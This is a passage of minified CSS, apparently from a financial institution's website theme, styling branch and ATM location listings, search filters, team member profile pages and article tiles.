40em){.location-list-result.term--atm-only .branch-info-container{width:100%;margin-right:0}}.location-list-result.term--atm-only .marker-i::after{color:#bcca49}.location-list-result.term--atm-only .links-wrap .links{top:0}.location-list-result.term--atm-only .col-status{width:auto}.location-list-result .links-wrap{clear:both;margin-left:40px;margin-bottom:40px;-ms-flex-order:3;order:3;width:74%;position:relative}.location-list-result .links-wrap .links{position:absolute;top:-35px;left:0;width:100%}@media screen and (min-width: 40em){.filter-padding{margin:20px 20px 40px;padding:0}}.branch-dot{position:relative;display:inline-block;margin-bottom:5px;padding-left:15px;font-size:.825rem;font-weight:600}.branch-dot:before{display:none}.branch-dot.fw-light{font-weight:300;font-size:15px}.branch-dot.fw-light:before{top:8px}.branch-dot.feature-atm:before{background-color:#8c101c}.branch-dot.feature-atm-only:before{background-color:#009dc7}.branch-dot.feature-branch:before{background-color:#e7a713}.branch-dot.feature-drive-thru:before{background-color:#67ccf2}.branch-dot.feature-extended-hours:before{background-color:#1F3564}.branch-dot.status-open:before{background-color:#00a84f}.branch-dot.status-closed:before{background-color:#ec5840}.filters{display:block;margin:15px auto}.filters .filter-word-key{font-size:13px;display:inline-block;margin-right:20px;margin-bottom:20px;font-weight:600;text-transform:uppercase}.filters .filter-word-key h6{margin-bottom:0}.filters .filter{margin-right:8px;border:none;position:relative;letter-spacing:1px;cursor:pointer;background:transparent;display:block;text-align:left;padding:0 10px 0 50px;margin-bottom:14px}.filters .filter::before{content:'';width:28px;height:28px;border:1px solid #b1b1b1;position:absolute;left:0;top:0}.filters .filter:focus,.filters .filter:hover,.filters .filter.active{background-color:transparent;color:#231f20}.filters .filter.active::after{content:'' !important;width:10px;height:20px;border-bottom:2px solid #bcca49;border-right:2px solid #bcca49;-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;left:9px;top:1px;z-index:-1}.filters .filter input{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;cursor:pointer}.filters legend{margin-bottom:0}.filters.team .filter{display:inline-block;font-size:12px;line-height:1.2em;text-transform:initial;padding:0;background-color:transparent;letter-spacing:-0.02em;font-weight:300}.filters.team .filter input{margin:0 5px 5px 0;cursor:pointer}.filters.team .filter.active{color:#1e3564;background-color:transparent;font-weight:700}.filters.team .filter.active:after{content:'\f054';font-family:'Fontawesome';font-weight:400;display:inline-block;font-size:11px;padding-left:8px}.more_filters{display:none}.more_filters.team{background-color:#fbfbfb}.more_filters.team .main-filter{display:inline-block;font-size:12px;line-height:1.2em;text-transform:initial;padding:0;background-color:transparent;font-weight:400;position:relative;border-radius:50px;text-transform:uppercase;line-height:1.2;padding:0;text-decoration:none;letter-spacing:.05em;transition:all 0.2s ease;margin:0 10px;color:#1e3564}.more_filters.team .main-filter input{margin:0 0 5px;cursor:pointer;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.more_filters.team .main-filter.active{color:#fefefe;background-color:#1e3564;font-weight:700;padding:0.45rem 1rem}.more_filters.team .filter{display:block;padding:3px 0}@media (min-width: 40em){.more_filters.team .filter--list{padding-top:30px;padding-bottom:30px}}.more_filters.team .filter--list:first-child{padding-top:30px}.more_filters.team .filter--list:last-child{padding-bottom:30px}.more_filters.team .more_filters--buttons{text-align:center}.more_filters.team .more_filters--buttons .button.clear,.more_filters.team .more_filters--buttons .post_filtering_paging_wrapper .clear.post_filtering_more,.post_filtering_paging_wrapper .more_filters.team .more_filters--buttons .clear.post_filtering_more{background-color:transparent;color:#1e3564;font-size:12px;text-transform:initial;letter-spacing:0;padding:0;margin:0 0 20px}@media screen and (min-width: 40em){.more_filters.team .js-ts-specialties{text-align:center;font-size:0}}@media screen and (min-width: 40em){.more_filters.team .js-ts-specialties .filter--list{float:none;display:inline-block;text-align:left;box-sizing:border-box;vertical-align:top}}.filter--list .filter{display:block;margin-bottom:14px}.more_filters_toggle{display:block;text-align:center;margin:1em auto}.more_filters_toggle a{position:relative}.more_filters_toggle a:after{content:"";position:relative;top:12px;right:-4px;border-style:solid;border-width:4px 4px 0;border-color:#1e3564 transparent transparent;margin-top:-2px}.more_filters_toggle.team{margin:0 0 25px}.more_filters_toggle.team a{padding-left:15px;text-transform:initial;text-decoration:none;font-size:12px}.more_filters_toggle.team a:before{content:'\f0b0';font-family:'Fontawesome';font-weight:400;display:block;font-size:12px;position:absolute;top:0;left:0}.more_filters_toggle.team a:after{display:none}.search-location{position:relative;text-align:center}.search-location input{display:inline-block;margin-right:.5em;width:70%;height:36px;max-width:170px;padding:0 45px 0 10px;font-size:16px;position:relative;margin-bottom:0;vertical-align:middle;border-radius:4px;border-color:#b1b1b1;font-style:italic;font-family:aktiv-grotesk,sans-serif}.search-location input:-ms-input-placeholder{color:#76777a}.search-location input::placeholder{color:#76777a}@media (min-width: 40em){.search-location input{height:45px;max-width:270px}}@media screen and (min-width: 64em){.search-location input{max-width:545px;width:100%;height:65px;font-size:22px}.search-location input:focus{font-size:22px}}.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{line-height:24px;font-size:13px;position:relative;margin-bottom:0;display:inline-block;vertical-align:middle;padding:5px 10px;background-color:#1e3564}.search-location .button:hover,.search-location .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .search-location .post_filtering_more:hover,.search-location .button:focus,.search-location .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .search-location .post_filtering_more:focus{background-color:#2f81a6;border:2px solid #2f81a6;color:#fff}@media screen and (min-width: 64em){.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{min-width:200px;height:65px}}@media (min-width: 40em){.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{line-height:27px;font-size:15px;padding:0.5rem 1.5rem}}.search-location .get_location{width:36px;padding:0;display:inline-block;margin-right:0.3em;border-radius:5px;vertical-align:middle;background-color:#fff;position:absolute;right:9px;top:2px;height:34px;line-height:34px;z-index:1;clip:rect(0, 45px, 43px, 0)}@media (min-width: 40em){.search-location .get_location{width:45px;right:9px;top:2px;height:43px;line-height:43px}}@media screen and (min-width: 64em){.search-location .get_location{right:11px;top:2px;height:60px;line-height:63px;clip:rect(0, 45px, 63px, 0)}}.search-location .get_location:before{content:'\f05b';font-family:'Font Awesome 5 Pro' !important;color:#bcca49;font-size:20px;z-index:10;font-weight:100;display:block}@media (min-width: 40em){.search-location .get_location:before{font-size:26px}}.search-location .get_location.loading:before{animation:3s loading-spin infinite linear}.search-location .get_location.error{background-color:#ec5840}.search-location .get_location:disabled{background:grey;opacity:.5}@keyframes loading-spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.location_form .filters{text-align:center}.set_default_location.default{font-weight:bold;padding-left:15px;position:relative;text-decoration:none}.set_default_location.default:before{content:"";position:absolute;top:6px;left:0;height:10px;width:10px;border-radius:50%;background-color:#1e3564}.nearest-location-list .contact-center-cta{text-align:center;margin:0 0 2.5em;background:#67ccf2;color:#231f20;padding:40px 20px 20px}.nearest-location-list .contact-center-cta p{margin:0 0 0.5em;font-size:32px;line-height:36px;font-weight:100;font-family:aktiv-grotesk,sans-serif}.nearest-location-list .contact-center-cta a{color:#1e3564;font-size:26px;text-decoration:none;font-weight:600}.nearest-location-list .contact-center-cta .cta-inner{max-width:500px;margin:auto}.nearest-location-list.team{padding-top:30px;overflow:hidden}.banch_manager_row{padding-bottom:20px}.map_container.stick{position:fixed;top:0}.map_container.bottom_stick{position:absolute}#tab-branch #zip{float:left;width:80%;max-width:100%;margin:0 0 1rem;border-top-right-radius:4px;border-bottom-right-radius:4px;height:40px}#tab-branch .get_location{float:left;width:20%;margin:0;border-top-right-radius:0;border-bottom-right-radius:0;height:40px}#tab-branch .get_location:before{line-height:40px}.no-results{margin-top:1rem;text-align:center}.drawer_location_ajax{margin-bottom:3rem;display:none}.drawer_location_ajax .loading_wrap{text-align:center}.drawer_location_ajax .loading{background:url("../img/loading.svg") 50% no-repeat;height:40px}.drawer_location{padding-bottom:1rem;border-bottom:1px solid #fff}@media screen and (max-width: 600px){.drawer_location .weekday{display:block}}.location-links a{margin-bottom:10px;color:#1e3564}.location-txt .weekday{min-width:60px;display:inline-block}.location-txt .checkmark{font-weight:400;font-size:19px;line-height:28px;font-family:aktiv-grotesk,sans-serif;margin-bottom:10px}.weekdays-txt .weekday{min-width:70px;display:inline-block}.location-img{margin-bottom:20px}.manager-box{margin-bottom:30px}.manager-box h6{margin-bottom:0}.locations-header{max-width:1470px;margin:0 auto;padding-right:15px;padding-left:15px}.branch-status{text-align:right}.location-distance{font-style:italic;font-family:aktiv-grotesk,sans-serif;font-size:16px}.section-hidden{position:relative;display:none}.hide-section{position:absolute;right:30px;top:30px;font-size:26px;color:#231f20;cursor:pointer}.filters-trigger{border-top:1px solid #b1b1b1;border-bottom:1px solid #b1b1b1;position:relative;cursor:pointer}.filters-trigger h5{margin-bottom:16px;margin-top:18px}.filters-trigger.show-filters{border-bottom:0}.locations-filter{border-bottom:1px solid #b1b1b1;padding-bottom:14px}.trigger-arrow::after{content:'\f078';font-family:'Font Awesome 5 Pro';font-size:32px;font-weight:100;color:#76777a;position:absolute;right:0;top:16px}.show-filters .trigger-arrow::after{content:'\f077'}.filters-top .filters{display:none;z-index:9;position:relative;background:#fff}.location_form .filters-top .filters{text-align:left}.location-wrap{position:relative;display:inline-block;max-width:558px;width:100%}.location-wrap::before{content:'';display:table}.location-wrap::after{content:'';display:table}.page-template-locations .div-padding.location-detail{padding-bottom:0}.locations-list{padding-top:36px}.locations-list .nearest-location-form{margin-bottom:50px}.name-filter{display:inline}.full-team{max-width:280px;width:100%;display:none}.search-team-page.div-padding{padding-top:0}.search-team-page .columns:last-child:not(:first-child){float:left}.search-team-page .meet-team-intro{padding:60px 0 30px}.search-team-page .form-box{padding:50px}.search-team-page .form-box form{margin-top:30px}.search-team-page .filters .filter:before,.search-team-page .filters .filter.active::before{display:none}.search-team-page .filters .filter:after{content:',' !important}.search-team-page .filters .filter.active::after{content:' ' !important}.search-team-page .filters .filter:after,.search-team-page .filters .filter.active::after{right:0;left:auto;border:0;-ms-transform:rotate(0);transform:rotate(0);font-family:aktiv-grotesk,sans-serif;font-size:20px}.search-team-page .filters .filter:last-child::after{display:none}.search-team-page .filters.team{text-align:left;padding-left:15px}.search-team-page .filters.team .filter{padding-left:32px;text-transform:none;font-family:aktiv-grotesk,sans-serif;font-size:20px;font-weight:400;line-height:28px;color:#231f20;background:transparent;text-align:left;padding:0}.search-team-page .filters.team .filter.active{color:#1e3564;font-weight:600}.search-team-page .main-filter{margin-right:60px;color:#231f20;font-size:26px;font-family:aktiv-grotesk,sans-serif;text-decoration:none}.search-team-page .main-filter:last-child{margin-right:0}.search-team-page .main-filter.highlightClick,.search-team-page .main-filter.highlight,.search-team-page .main-filter.clear.active{font-weight:600;color:#1e3564;border-bottom:8px solid #2f81a6}.search-team-page .branch-image-logo{position:relative;overflow:hidden}.search-team-page .location-list-result .branch-image-logo{width:100%;margin:0;padding:0;float:none}.search-team-page .location-list-result .branch-image-logo img{width:100%;transition:all 0.4s ease;margin-bottom:0}.search-team-page .location-list-result .branch-info-container{width:100%;margin:0;padding:0;float:none;margin-top:18px}.search-team-page .location-list-result:hover .member-details .button,.search-team-page .location-list-result:hover .member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-team-page .location-list-result:hover .member-details .post_filtering_more,.search-team-page .location-list-resultfocus .member-details .button,.search-team-page .location-list-resultfocus .member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-team-page .location-list-resultfocus .member-details .post_filtering_more{display:block}.search-team-page .location-list-result:hover .branch-image-logo img,.search-team-page .location-list-resultfocus .branch-image-logo img{-ms-transform:scale(1.03);transform:scale(1.03)}.search-team-page .location-list-result:hover .branch-image-logo:after,.search-team-page .location-list-resultfocus .branch-image-logo:after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,0.31);z-index:0}.search-team-page .branch-status{text-align:left}.search-team-page .all-filters-list-wrap{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.search-team-page .all-filters-list-wrap .all-filters-list{margin-right:20px}.search-team-page .all-filters-list-wrap .results-right{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:14px;margin-bottom:14px}.search-team-page .all-filters-list-wrap .results-right .name-filter{display:-ms-flexbox;display:flex;margin-right:40px}.search-team-page .all-filters-list-wrap .results-right .name-filter .active{margin-right:4px}.search-team-page .all-filters-list-wrap .results-right .text-btn{margin-top:10px;margin-bottom:10px}.search-team-page .filter-padding{margin:40px 20px 10px}.locations-only .location-list-result h4 a:hover,.locations-only .location-list-result h4 a:focus{color:#42a6c4}.manager-img{width:33%}.manager-txt{width:60%}.row-managers{-ms-flex-align:start;align-items:flex-start}.location-details .branch-name{display:block}.location-details .branch-status{display:block;padding-bottom:10px}.location-details .branch-address{font-size:32px;line-height:36px;color:#231f20;margin-bottom:50px}.location-details .branch-additional-details{color:#d89133}.location-phone,.location-schedule{vertical-align:middle;font-size:26px;color:#1e3564;margin:15px 0 0 0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.location-phone i,.location-schedule i{font-size:20px;vertical-align:middle;color:#1e3564;margin-right:7px}.location-features .branch-dot{display:block;margin-bottom:0;margin-right:10px}.location-map{position:relative;padding-bottom:75%}.location-map iframe{position:absolute;top:0;left:0;height:100%;width:100%}.location-detail h1{margin-bottom:25px}.location-detail h5{margin-bottom:10px;font-size:24px}.location-detail .location-title{padding-bottom:25px}.member-hero{background-image:url(../img/waves/member-hero-bg.jpg);background-size:cover;background-position:top right;background-repeat:no-repeat;padding:60px 15px}@media screen and (min-width: 40em){.member-hero{padding:30px 15px}}@media screen and (min-width: 64em){.member-hero{padding:84px 40px 36px}}.member__thumbnail{margin:0;overflow:hidden;width:100%;border-radius:0;height:auto;margin-bottom:12px}.member__thumbnail img{width:100%}@media screen and (min-width: 64em){.member__thumbnail{margin-bottom:-25%}}@media screen and (min-width: 75em){.member__thumbnail{padding-right:40px}}.member__title{display:block;vertical-align:bottom}.member__title h1{margin-bottom:10px;color:#fff !important}.member__title h4{margin-bottom:10px;color:#fff !important}.member__contact-items{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:45px}@media screen and (min-width: 64em){.member__contact-items{-ms-flex-direction:row;flex-direction:row}}.member__contact-items__item{color:white;margin-bottom:12px}.member__contact-items__item .far{color:#bcca49;margin-right:16px}.member__contact-items__item a{color:white}.member__contact-items__item a:hover{color:#bcca49}@media screen and (min-width: 64em){.member__contact-items__item{border-right:2px solid white;padding-right:28px;margin-right:24px;margin-bottom:0}.member__contact-items__item:last-of-type{border-right:none;padding-right:0;margin-right:0}}.member__action-items .button:last-of-type,.member__action-items .post_filtering_paging_wrapper .post_filtering_more:last-of-type,.post_filtering_paging_wrapper .member__action-items .post_filtering_more:last-of-type{margin-bottom:0}@media screen and (min-width: 40em){.member__action-items .button,.member__action-items .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .member__action-items .post_filtering_more{margin-bottom:0}}.member__content{padding:0px 15px 4rem}@media screen and (min-width: 64em){.member__content{padding:120px 40px 4rem}}.member__content .lead-in{margin-bottom:69px}.member__content .lead-in img{margin-bottom:20px}.member__content .lead-in *{font-style:normal;font-family:pt-serif,serif;color:#42A6C4}.member__content [data-height-cap-see-more]{text-align:center;display:block;font-size:14px;font-weight:700;color:#1e3564;text-decoration:none;text-transform:uppercase}.member__content [data-height-cap-see-more]:hover{text-decoration:underline}@media screen and (min-width: 75em){.member__locations{padding-left:40px}}.member__location{padding-bottom:60px;border:1px solid #b1b1b1}.member__location__info{padding-left:40px}.member__location__info h5 a{color:#1e3564;text-decoration:none}.member__location__info h5 a:hover{text-decoration:underline}.member__location__info .loc_phone a{text-decoration:none}.member__location__info .loc_phone a:hover{text-decoration:underline}.member__location__info .btn-arrow{text-decoration:none}.member__location__info .btn-arrow:hover{text-decoration:underline}.member__section{padding-bottom:30px;margin-bottom:30px;border-bottom:2px solid #b1b1b1}.member__section__title{border-bottom:2px solid #b1b1b1;padding-bottom:15px;margin-bottom:40px;margin-top:15px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between}@media screen and (min-width: 64em){.member__section__title{-ms-flex-direction:row;flex-direction:row;padding-bottom:25px}}.member__section__title h4{margin:0 0 15px 0;padding:0}@media screen and (min-width: 64em){.member__section__title h4{margin-bottom:0}}.member__section__title .far{color:#bcca49;margin-right:12px}.member__section__title a{text-transform:uppercase;font-weight:700;color:#1e3564;text-decoration:none}.member__section__title a:hover{text-decoration:underline}.member__experience{overflow:hidden}.member__experience dt{text-transform:uppercase;color:#42A6C4}.member__experience dd{color:#231f20;margin-bottom:30px}.member__experience dd ul{margin-bottom:0}.member__experience dd ul strong{margin-left:9px;border-left:2px solid #231f20;padding-left:9px}.member__videos{border-bottom:none;padding-bottom:0}.member__videos .new-row{-ms-flex-align:stretch;align-items:stretch}.member__videos .col-12-12{margin-bottom:30px}.member__videos__image{position:relative;padding-top:66.66667%;overflow:hidden;display:block;margin-bottom:20px}.member__videos__image img{position:absolute;object-fit:cover;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:100%;width:100%}.member__videos__image:after{content:'\f01d';width:100%;height:100%;top:0;left:0;z-index:5;position:absolute;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;color:#fefefe;font-family:FontAwesome;font-size:60px}.member__videos__title{color:#1e3564;font-weight:700;margin-bottom:20px}.member__videos__description{-ms-flex-positive:1;flex-grow:1;margin-bottom:0}.member__videos__description .wysiwyg p:last-of-type{margin-bottom:0}.member__videos [data-section-load-more]{display:block;margin-bottom:60px;font-size:14px;font-weight:700;color:#1e3564;text-decoration:none;text-transform:uppercase}.member__videos [data-section-load-more]:hover{text-decoration:underline}.member__articles .new-row{-ms-flex-align:stretch;align-items:stretch}.member__articles .col-12-12{margin-bottom:30px}.member__articles__article{border:1px solid #b1b1b1;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%;position:relative}.member__articles__image{position:relative;padding-top:66.66667%;overflow:hidden}.member__articles__image img{position:absolute;object-fit:cover;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:100%;width:100%}.member__articles__text{padding:20px 15px 45px;-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.member__articles__title{color:#1e3564;font-weight:700;margin-bottom:20px}.member__articles__description{-ms-flex-positive:1;flex-grow:1;margin-bottom:25px}.member__articles__description .wysiwyg p:last-of-type{margin-bottom:0}.member__articles__link a{color:#1e3564;text-transform:uppercase;font-weight:700;text-decoration:none}.member__articles__link a:hover{text-decoration:underline}.member__articles__link a:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;z-index:5}.member__disclosure p{font-size:14px !important;line-height:18.6667px !important}@media screen and (min-width: 60em){.waves.member-hero{text-align:left}}.member-icon{background-color:#bcca49;font-size:28px;width:63px;height:63px;border-radius:50px;line-height:63px;text-align:center;display:inline-block}.member-icon i{display:block;font-size:28px;line-height:63px}.member-icon:hover{background-color:#d4e269}.title-h5.member-location{margin-bottom:10px}.loc_phone{margin-top:10px;margin-bottom:20px}.loc_phone a{color:#231f20}.yellow-icon{color:#bcca49;margin-right:15px}.member-details .button,.member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .member-details .post_filtering_more{max-width:200px;height:50px;padding-right:10px;padding-left:10px;width:100%;position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;border-width:2px;display:none;z-index:1;line-height:26px}.team-specialties{padding-top:20px}.specialties-wrap{display:none}.member-container{display:block}.member-container .member-image{width:100%;text-align:left;margin-bottom:15px}@media screen and (min-width: 40em){.member-container .member-image{margin-bottom:0;width:177px;max-width:100%}}.member-container .member-image img{width:100%;height:auto;max-width:400px}.member-container .member-name{display:block;text-transform:uppercase;padding-bottom:3px}.member-container .member-info{display:block;padding-bottom:9px;margin-bottom:10px;border-bottom:1px solid #d7d7d7}.member-container .member-info h4{margin-bottom:10px}.member-container .member-info .branch-status{padding-bottom:5px}.member-container .member-info .member-title,.member-container .member-info .member-phone,.member-container .member-info .member-email{display:block;line-height:1.67;padding:0}@media screen and (min-width: 40em){.member-container .member-info .member-title,.member-container .member-info .member-phone,.member-container .member-info .member-email{display:inline-block;border-right:1px solid #b4b6b8;line-height:1em;padding:0 10px}}.member-container .member-info span:first-child{padding-left:0}.member-container .member-info span:last-child{border-right:none}.member-container p{font-weight:300;font-size:14px;line-height:24px;margin-bottom:15px}.member-container p strong{font-weight:600}.member-container .section-tag{float:left;margin:0 0.3em 0 0}.member-list-result{display:block;padding:0 0 2em}.member-list-result.multi-column .member-info{border-bottom:none}.member-list-result.multi-column .member-title,.member-list-result.multi-column .member-phone,.member-list-result.multi-column .member-email{display:block;line-height:1.67;border:none;padding:0}@media screen and (max-width: 600px){.columns.member:nth-child(2n+1){clear:both}}@media screen and (min-width: 601px){.columns.member:nth-child(4n+1){clear:both}}.column.member:last-child:not(:first-child),.member.columns:last-child:not(:first-child),.columns.member:last-child:not(:first-child){float:left}.meet-team{background-color:#fefefe;padding:60px 0;text-align:center;padding-bottom:0}.meet-team .row{font-size:0}.meet-team .columns{font-size:16px;float:none}.meet-team.gray{background-color:#efefef}.meet-team__intro{padding:0 0 50px;text-align:center}@media screen and (min-width: 40em){.meet-team__intro{padding:0 0 40px}}.meet-team__intro p{font-size:20px;font-weight:400}.meet-team__intro p:last-child{margin-bottom:0}.meet-team__heading{margin-bottom:15px;display:block;color:#1e3564;font-size:48px;line-height:52px;font-family:pt-serif,serif}.meet-team__jumplinks{background-color:#efefef;padding:20px 0}.meet-team__jumplinks a{display:inline-block;font-size:14px;font-weight:600;line-height:1;text-decoration:none;text-transform:uppercase;padding:0 40px;transition:all 0.2s ease}.meet-team__jumplinks a:after{content:'\f054';font-family:'Font Awesome 5 Pro';font-weight:400;display:inline-block;font-size:11px;padding-left:10px}.meet-team__jumplinks a:focus,.meet-team__jumplinks a:hover{color:#009dc7}.meet-team .row--flex{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;-ms-flex-pack:center;justify-content:center}.meet-team__block{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;justify-content:flex-start;width:100%;padding:20px 16px;text-align:left}.meet-team__block:hover .member-details .button,.meet-team__block:hover .member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__block:hover .member-details .post_filtering_more,.meet-team__block:focus .member-details .button,.meet-team__block:focus .member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__block:focus .member-details .post_filtering_more{display:block}.meet-team__block:hover .mt_img_wrap,.meet-team__block:focus .mt_img_wrap{position:relative;overflow:hidden}.meet-team__block:hover .mt_img_wrap img,.meet-team__block:focus .mt_img_wrap img{-ms-transform:scale(1.03);transform:scale(1.03);transition:all 0.4s ease;width:100%}.meet-team__block:hover .mt_img_wrap::after,.meet-team__block:focus .mt_img_wrap::after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,0.31);z-index:0}@media screen and (min-width: 40em){.meet-team__block{width:50%}}@media screen and (min-width: 64em){.meet-team__block{width:28.333%}}.meet-team__block a{text-decoration:none}.meet-team__block a:hover{text-decoration:none;color:#2f81a6}.meet-team .mt_img_wrap{margin:0 0 18px}.meet-team__name,.meet-team__title{position:relative;z-index:2;display:block;margin-bottom:0}.meet-team__name{letter-spacing:0.02em}.meet-team__title{font-style:normal;letter-spacing:0.01em;margin-top:10px}.meet-team__cta{text-align:center;padding-top:5rem;padding-bottom:5rem;min-height:550px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.meet-team__cta>.row{max-width:1000px;margin-right:auto;margin-left:auto}@media screen and (min-width: 40em){.meet-team__cta{text-align:left}}.meet-team__cta h2{margin-bottom:22px;margin-top:30px}.meet-team__cta h3{font-size:28px}.meet-team__cta h4{padding-bottom:40px}.meet-team__cta p{font-size:18px}.meet-team__cta p:last-child{margin-bottom:0}.meet-team__cta h2,.meet-team__cta h4{text-align:center}.meet-team__cta .buttons{position:relative;text-align:center}.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{position:relative;padding:0.75rem 2.25rem;margin-top:20px;top:0}@media screen and (min-width: 64em){.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{max-width:320px;width:100%;height:50px;line-height:22px}}@media screen and (min-width: 40em){.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{margin-top:0;-ms-transform:translateY(0);transform:translateY(0)}}.meet-team--executive{padding-right:120px;padding-left:120px}.meet-team--executive p{max-width:100%;margin-left:auto;margin-right:auto}@media screen and (min-width: 64em){.meet-team--executive .meet-team__block{width:28.333%}}.meet-team-intro{padding:60px 0;text-align:center}.btn-all-team{margin-top:50px;margin-bottom:70px}.btn-all-team .button,.btn-all-team .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .btn-all-team .post_filtering_more{max-width:280px;width:100%}.member-info .office-loc{color:#76777a}.member-info .office-loc span{color:#76777a}.member-info .office-loc i{color:#bcca49}.member-info .location-distance{font-weight:100}.ht-wrapper .large-offset-1:first-child{margin-left:4.333%}.ht-wrapper .preview-card{background-color:transparent;padding:0}.ht-wrapper .preview-card img{width:100%}.ht-wrapper .ht-preview-title,.ht-wrapper .merchant-preview-title{margin:10px 0}.ht-wrapper .ht-preview-title a,.ht-wrapper .merchant-preview-title a{text-decoration:none;color:inherit}.ht-wrapper .ht-preview-title{margin-top:25px}.ht-wrapper .merchant-preview-title{color:#1e3564;text-transform:none}.ht-wrapper .color-tile{padding:30px 20px;height:100%;color:#fff;text-align:center}.ht-wrapper .color-tile .ht-preview-title{position:relative;padding-bottom:30px;margin-bottom:20px}.ht-wrapper .color-tile .ht-preview-title:after{content:"";position:absolute;bottom:0;width:40px;height:4px;background-color:#bcca49;left:0;right:0;margin:auto}.ht-wrapper .color-tile.color1{background-color:#2f81a6;padding-top:15%;padding-bottom:20%}.ht-wrapper .color-tile.color1 .ht-preview-title{color:#fff;font-weight:100;font-size:32px;line-height:34px}.ht-wrapper .color-tile.color1 p{color:#fff}.ht-wrapper .color-tile.color2{background-color:#2f81a6}.ht-wrapper .color-tile.color2 .ht-preview-title{color:#009dc7}.ht-wrapper.ht-tiles .desktop-row{display:inline}.ht-wrapper.ht-tiles div.columns{float:none;display:inline-block;vertical-align:top;margin-bottom:40px;text-align:center}.ht-wrapper.ht-tiles div.columns:nth-child(2n+1){clear:both}@media screen and (min-width: 64em){.ht-wrapper.ht-tiles .desktop-row{display:block}.ht-wrapper.ht-tiles .desktop-row:before,.ht-wrapper.ht-tiles .desktop-row:after{display:table;content:"";clear:both}.ht-wrapper.ht-tiles div.columns{float:left;display:block;width:33.33333%;vertical-align:auto;text-align:left}.ht-wrapper.ht-tiles div.columns:nth-child(2n+1){clear:none}.ht-wrapper.ht-tiles div.columns:nth-child(3n+1){clear:both}}.ht-wrapper .ht-hint{padding-bottom:1em}.ht-wrapper .ht-hint p{margin-bottom:0.5em}.ht-wrapper .ht-hint a{text-decoration:none !important}.ht-wrapper .ht-hint a .text-btn{text-decoration:underline}.ht-wrapper .ht-hint a:hover .text-btn{color:#009dc7}.sidebar-accordion{margin-bottom:15px}.sidebar-accordion .accordion.active-accordion .accordion-header:after{font-family:'icomoon' !important;content:"\e905"}.sidebar-accordion .accordion.active-accordion .accordion-content{display:block}.sidebar-accordion .accordion-header{display:block;line-height:30px;font-size:15px;color:#2f81a6;height:30px;text-transform:uppercase;position:relative;cursor:pointer}.sidebar-accordion .accordion-header:after{font-family:'icomoon' !important;content:"\e904";position:absolute;top:0;right:10px;font-size:16px}.sidebar-accordion .accordion-content{display:none}.sidebar-accordion .accordion-link{display:block;line-height:25px;color:#009dc7;text-decoration:none}.main_content .wp-post-image{margin-bottom:1em;max-width:100%;width:100%}.main_content .single-featured-video{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;margin-bottom:1em}@media screen and (min-width: 64em){.main_content .single-featured-video{margin-top:2em;margin-bottom:2em}}.main_content .single-featured-video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.post_filtering_paging_wrapper{text-align:center;padding:2em 0 0}.post_filtering_paging_wrapper .post_filtering_more.secondary{border:2px solid #bcca49;color:#1e3564 !important;background-color:#bcca49}@media screen and (min-width: 1025px){.post_filtering_paging_wrapper .post_filtering_more{padding:15px 38px;font-size:16px}}.post_filtering_paging_wrapper .gform_wrapper .gform_footer .post_filtering_more{background-color:#2f81a6;font-style:normal}.post_filtering_paging_wrapper .gform_wrapper .gform_footer .post_filtering_more:hover{background-color:#43a6c5}.merchant-directory .ht-wrapper.ht-tiles 